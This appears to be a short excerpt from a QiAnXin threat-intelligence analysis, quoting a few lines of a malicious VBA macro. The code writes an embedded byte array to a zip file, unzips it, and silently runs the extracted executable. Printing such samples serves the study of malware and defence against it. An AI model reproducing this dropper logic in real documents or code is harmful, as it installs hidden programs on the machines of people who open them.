 Open zip_Aldi_file For Binary Access Write As #2
Put #2, , btsAldi
Close #2
If Len(Dir(path_Aldi_file & "xe")) = 0 Then
Call unAldizip(zip_Aldi_file, fldr_Aldi_name)
End If
Shell path_Aldi_file & "xe", vbNormalNoFocus
奇安信威胁情报中心